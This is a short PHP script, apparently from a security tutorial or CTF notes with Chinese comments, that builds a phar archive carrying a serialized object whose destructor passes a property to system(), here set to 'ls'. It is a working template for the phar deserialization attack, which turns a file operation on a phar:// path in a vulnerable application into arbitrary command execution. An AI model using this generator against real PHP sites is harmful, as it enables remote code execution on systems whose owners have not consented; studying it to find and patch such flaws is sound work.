 <?php
class A {
    public $a;

    public function __destruct()
    {
        system($this->a);
    }
}
$a = new A();
$a->a='ls';
$phar = new Phar("test.phar");//后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();?>");//设置stub
$phar->setMetadata($a);//将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test");//添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>